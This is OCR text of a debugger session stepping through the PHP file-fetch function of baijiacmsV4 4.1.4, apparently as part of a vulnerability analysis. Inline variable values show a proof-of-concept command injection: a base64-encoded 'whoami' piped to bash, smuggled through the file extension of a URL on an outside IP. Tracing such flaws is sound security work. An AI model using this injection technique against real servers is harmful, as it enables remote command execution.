 611 }
612
613 function fetch_net_file_upload($url) { $url: "http://42.193.178.194/whoami.;echo${IFS}d2hvYW1p|base64${IFS}-d|bash;"
614 $url = trim($url);
615
616
617 $extention = pathinfo($url, flags: PATHINFO_EXTENSION ); $extention: ";echo${IFS}d2hvYW1p|base64${IFS}-d|bash;"
618 $path = '/attachment/'; $path: "/attachment/"
619 $extpath="{$extention}/" . date( format: 'Y/m/'); $extpath: ";echo${IFS}d2hvYW1p|base64${IFS}-d|bash;/2022/11/"
620
621 mkdirs( path: WEB_ROOT . $path . $extpath);
622 do {
623 $filename = random( length: 15) . ".{$extention}"; $extention: ";echo${IFS}d2hvYW1p|base64${IFS}-d|bash;" $filename: "G55bRGvfRVr00o3.;echo${IF
624 } while(is_file( filename: SYSTEM_WEBROOT . $path . $extpath. $filename));
625
626
627
628 $file_tmp_name = SYSTEM_WEBROOT . $path . $extpath. $filename; $file_tmp_name: "/www/admin/localhost_80/wwwroot/baijiacmsV4-4.1.4/attachment/;echo${IFS
629 $file_relative_path = $extpath. $filename; $extpath: ";echo${IFS}d2hvYW1p|base64${IFS}-d|bash;/2022/11/" $file_relative_path: ";echo${IFS}d2hvYW1
630 $flag1 = file_put_contents($file_tmp_name, data: "1"); $flag1: 1
631 $flag2 = file_get_contents($url); $flag2: "1"
632 if (file_put_contents($file_tmp_name, file_get_contents($url)) == false) { $file_tmp_name: "/www/admin/localhost_80/wwwroot/baijiacmsV4-4.1.4/attac
633 $result['message'] = '提取失败.';
634 return $result;
635 }
636 $file_full_path = WEB_ROOT .$path . $extpath. $filename;
637 return file_save($file_tmp_name,$filename,$extention,$file_full_path,$file_relative_path);
638 }
639 function file_save($file_tmp_name,$filename,$extention,$file_full_path,$file_relative_path,$allownet=true)
640 {